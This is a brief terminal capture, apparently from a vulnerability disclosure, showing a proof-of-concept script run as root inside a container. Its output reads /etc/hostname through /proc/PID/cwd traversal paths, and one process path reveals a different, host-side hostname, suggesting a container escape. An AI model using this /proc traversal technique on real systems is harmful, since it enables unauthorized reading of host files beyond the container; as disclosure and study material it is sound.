 root@ip-10-0-0-57: /home/ub
root@80b5c27b9306:/tmp# chmod +x poc.sh && ./poc.sh
/proc/1/cwd/../../../etc/hostname > 80b5c27b9306
/proc/11/cwd/../../../etc/hostname > 80b5c27b9306
/proc/119/cwd/../../../etc/hostname > 80b5c27b9306
/proc/14/cwd/../../../etc/hostname > 80b5c27b9306
/proc/15/cwd/../../../etc/hostname > 80b5c27b9306
/proc/16/cwd/../../../etc/hostname > 80b5c27b9306
/proc/17/cwd/../../../etc/hostname > 80b5c27b9306
/proc/18/cwd/../../../etc/hostname > 80b5c27b9306
/proc/91/cwd/../../../etc/hostname > ip-10-0-4-250
root@80b5c27b9306:/tmp#